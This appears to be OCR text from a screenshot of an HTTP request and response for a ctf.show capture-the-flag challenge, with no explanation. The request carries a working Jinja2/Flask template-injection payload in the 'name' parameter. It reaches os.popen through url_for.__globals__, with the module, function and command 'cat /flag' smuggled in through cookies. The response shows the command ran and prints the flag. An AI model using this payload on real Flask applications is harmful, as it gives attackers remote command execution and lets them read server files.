 GET /?name=
{{url_for.__globals__[request.cookies.a][request.cookies.b](reques
t.cookies.c).read()}} HTTP/1.1
2 Host: 6336febf-2701-4534-aa99-5ead3c45bb83.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390;a=os;b=
popen;c=cat /flag
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 26 Jan 2022 02:15:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7
8
9
10 <div class="center-content error">
11 <h1>
Hello
</h1>
12 <h3>
ctfshow{21797891-4375-481f-8dda-373d8d6b506f}
13 </h3>
14 </div>
15